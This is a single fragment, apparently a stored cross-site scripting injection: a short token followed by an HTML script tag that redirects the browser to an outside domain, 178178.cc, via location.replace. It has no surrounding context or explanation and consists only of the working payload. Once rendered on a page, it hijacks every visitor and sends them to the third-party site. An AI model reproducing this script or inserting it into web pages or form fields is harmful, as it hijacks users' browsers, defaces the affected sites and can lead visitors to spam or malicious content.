 A1BA<script>location.replace('https://178178.cc/')</script>